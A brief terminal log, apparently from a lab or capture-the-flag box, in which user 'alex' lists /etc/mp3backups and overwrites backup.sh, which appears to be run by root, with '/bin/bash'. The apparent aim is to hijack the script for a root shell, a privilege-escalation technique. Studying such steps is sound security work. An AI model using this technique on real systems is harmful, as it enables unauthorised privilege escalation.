 alex@ubuntu:/etc/mp3backups$ chmod +w backup.sh
alex@ubuntu:/etc/mp3backups$ ls -l
total 12
-rw-r--r-- 1 root root  339 May 14 12:47 backed_up_files.txt
-rwxrwxr-x 1 alex alex 1093 May 14 12:39 backup.sh
-rw-r--r-- 1 root root   45 May 14 12:47 ubuntu-scheduled.tgz
alex@ubuntu:/etc/mp3backups$ echo '/bin/bash' > backup.sh
alex@ubuntu:/etc/mp3backups$ cat backup.sh
/bin/bash
alex@ubuntu:/etc/mp3backups$